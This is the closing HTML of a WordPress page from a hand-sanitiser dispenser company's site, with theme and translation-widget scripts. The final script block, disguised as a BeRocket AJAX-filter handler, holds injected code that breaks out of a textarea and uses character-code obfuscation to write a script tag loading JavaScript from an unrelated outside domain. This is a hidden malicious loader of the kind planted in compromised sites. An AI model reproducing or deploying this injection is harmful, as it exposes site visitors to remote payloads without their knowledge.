var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
</script>
<script src='https://doctorclean.com.cn/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.13' id='fl-automator-js'></script>
<script id='gt_widget_script_55642094-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55642094'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-55642094","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorclean.com.cn/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/" data-gt-orig-domain="doctorclean.com.cn" data-gt-widget-id="55642094" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>
